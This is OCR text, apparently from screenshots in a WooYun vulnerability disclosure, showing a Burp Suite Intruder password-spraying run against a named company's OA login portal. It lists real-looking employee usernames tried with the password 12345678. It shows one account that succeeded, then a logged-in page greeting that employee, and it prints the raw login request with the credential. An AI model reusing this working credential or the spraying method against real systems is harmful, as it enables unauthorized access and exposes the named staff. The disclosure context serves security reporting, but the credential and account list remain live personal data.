 oa.hrsec.com.cn:89/home.do
季大鹏 欢迎
2015年10月16日
星期五
99+
我的待办
我的工作
会议纪要
intruder attack 4
attack save columns
Filter: showing all items
results target positions payloads options
request payload1 payload2 status error time... length
14 wangyang 12345678 302 353
15 wangyun 12345678 302 353
16 jidapeng 12345678 302 656
17 weixinghua 12345678 302 353
18 lihaotian 12345678 302 353
19 coyue 12345678 302 353
20 lvxiang 12345678 302 353
21 wangjing 12345678 302 353
22 daiyongkang 12345678 302 353
23 wangshengwu 12345678 302 353
24 liuxinyang 12345678 302 353
25 caichunmeng 12345678 302 353
26 huchen 12345678 302 353
27 chenning 12345678 302 353
request response
raw params headers hex
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
loginid=jidapeng&password=12345678&clienttype=Webclient&clie
ountry=&verify=
www.wooyun.org